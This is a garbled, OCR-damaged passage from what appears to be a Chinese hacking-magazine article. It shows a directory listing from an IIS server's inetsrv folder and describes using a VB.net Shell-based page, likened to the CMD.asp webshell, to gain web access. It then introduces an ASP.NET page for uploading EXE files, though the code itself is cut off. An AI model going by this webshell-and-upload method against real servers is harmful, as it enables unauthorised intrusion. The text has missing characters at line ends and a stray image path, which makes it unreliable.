 dir cmd命令
驱动器 C 中的卷没有标签。
卷的序列号是 64BD-5773
c:\windows\system32\inetsrv 的目录
2004-07-19 15:34 <DIR> .
2004-07-19 15:34 <DIR> ..
2003-03-27 20:00 54,784 ADROT.dll
2003-03-27 20:00 273,408 adsiis.dll
2004-07-19 15:31 <DIR> ASP Compiled Templates
2003-03-27 20:00 378,880 asp.dll
2003-03-27 20:00 859 asp.mof
2003-03-27 20:00 43,520 browscap.dll
2003-03-27 20:00 32,423 browscap.ini
图1
上面的原理是调用VB.net中的Shell语句直接执行
D,功能类似于早期的CMD.asp。就这3天时间,我终
得到了Web权限。想来这3天,真是痛苦,又去秤了一
居然瘦了好几斤,编程真地会减肥? 大力给黑防的
编推荐哦!
另外再用一个ASP.NET的上传页面,上传EXE文件
不是我自己做的,感谢作者提供,代码如下: